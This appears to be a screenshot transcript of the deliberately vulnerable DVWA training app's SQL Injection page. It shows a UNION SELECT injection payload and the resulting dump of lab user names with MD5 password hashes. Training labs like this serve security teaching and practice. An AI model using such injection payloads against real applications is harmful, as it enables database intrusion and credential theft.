 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT first_name, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html